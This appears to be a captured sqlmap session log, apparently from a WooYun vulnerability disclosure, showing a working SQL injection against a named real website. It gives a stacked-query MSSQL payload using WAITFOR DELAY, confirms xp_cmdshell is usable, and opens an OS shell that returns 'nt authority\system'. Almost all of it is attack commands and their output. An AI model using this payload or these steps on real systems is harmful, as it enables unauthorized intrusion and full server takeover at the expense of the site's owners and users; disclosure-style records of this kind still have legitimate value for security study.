 sqlmap - sqlmap.py -u "http://hukao.91huayi.com/news/MoreList.aspx?typeId=1f2169f8-...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: typeId=1f2169f8-16ea-4570-91ce-9cfc00ecb22f';WAITFOR DELAY '0:0:5'-
-
---
[20:29:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[20:29:47] [INFO] testing if current user is DBA
[20:29:48] [INFO] testing if xp_cmdshell extended procedure is usable
[20:29:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:29:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:31:02] [INFO] xp_cmdshell extended procedure is usable
[20:31:02] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[20:31:02] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[20:32:15] [INFO] retrieved: 4
[20:32:16] [INFO] retrieved:
[20:32:17] [INFO] retrieved:
[20:32:27] [INFO] adjusting time delay to 2 seconds due to good response times
nt authority\system
[20:38:05] [INFO] retrieved:
[20:38:07] [INFO] retrieved:
[20:38:09] [INFO] retrieved:
[20:38:10] [INFO] retrieved:
[20:38:22] [INFO] adjusting time delay to 1 second due to good response times
command standard output:
---
nt authority\system
♣
☻
---
os-shell>
www.wooyun.org